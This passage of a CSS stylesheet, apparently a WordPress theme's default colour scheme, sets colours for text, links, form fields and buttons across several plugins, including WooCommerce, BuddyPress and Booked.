.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #606060;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #151414;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #521c43;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #521c43;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default em, .scheme_default mark, .scheme_default ins {
	color: #151414;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #919191;
}

.scheme_default code {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default code a {
	color: #ffffff;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #521c43;
}
.scheme_default a:hover {
	color: #ffffff;
}
.scheme_default .color_style_link2 a {
	color: #521c43;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #151414;
}
.scheme_default .color_style_dark a:hover {
	color: #521c43;
}

.scheme_default blockquote {
	color: #151414;
}
.scheme_default blockquote:before {
	color: #521c43;
}
.scheme_default blockquote a {
	color: #521c43;
}
.scheme_default blockquote a:hover {
	color: #ffffff;
}
.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #151414;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #919191;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #28272e;
	border-color: #3d3d3d;
}
.scheme_default table {
	border-color: #e8e8e9;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #e8e8e9;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #1d1d1d;
	border-color: #e8e8e9;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #131217;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
}

.scheme_default table > tbody th {
	background: #131217;
}

.scheme_default table th a:hover {
	color: #ffffff;
}


.scheme_default hr {
	border-color: #919191;
}
.scheme_default figure figcaption a:hover,
.scheme_default .wp-caption .wp-caption-text a:hover,
.scheme_default figure figcaption,
.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default figure figcaption a,
.scheme_default .wp-caption .wp-caption-text a {
	color: #d4a48c;
}
.scheme_default ul > li:before {
	color: #521c43;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #919191;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #151414;
}

/* Field set */
.scheme_default fieldset {
	border-color: #e8e8e9;
}
.scheme_default fieldset legend {
	color: #151414;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="url"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #919191;
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #151414;
	border-color: #151414;
	background-color: #ffffff;
}

.scheme_default input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::-moz-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]:-ms-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::placeholder					{ opacity: 1; color: #919191; }

/* Select containers */
.scheme_default .select_container:before {
	color: #919191;
	background-color: #ffffff;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #151414;
	background-color: #ffffff;
}
.scheme_default .select_container:after {
	color: #919191;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #151414;
}
.scheme_default .select_container select {
	color: #919191;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #151414;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #151414;
	border-color: #151414;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #151414;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #521c43;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before,
.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #e8e8e9 !important;
}

.scheme_default input[type="checkbox"]:checked + label:before,
.scheme_default input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_default .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#521c43;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43 !important;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#151414;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#151414;
	border-color:#151414;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#521c43 !important;
	border-color:#521c43 !important;
}

/* Normal button */
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .comments_wrap .form-submit input[type="submit"],
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #151414 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #521c43;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .search_wrap .search_submit:before {
	color: #919191;
}

.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #919191 !important;
    color: #606060 !important;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #521c43 !important;
}
.scheme_default .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #521c43;
}
.scheme_default .search_wrap .search_submit:hover:before {
